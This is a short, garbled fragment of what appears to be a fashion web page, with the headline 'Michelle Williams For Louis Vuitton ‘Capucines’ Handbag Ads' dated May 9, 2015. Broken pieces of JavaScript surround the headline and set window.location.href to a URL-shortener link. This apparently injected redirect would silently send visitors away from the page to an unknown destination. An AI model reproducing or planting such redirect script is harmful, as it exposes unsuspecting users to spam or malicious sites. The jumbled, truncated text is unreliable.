
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Michelle Williams For Louis Vuitton ‘Capucines’
Handbag Ads
May 9, 2015
window.location.href =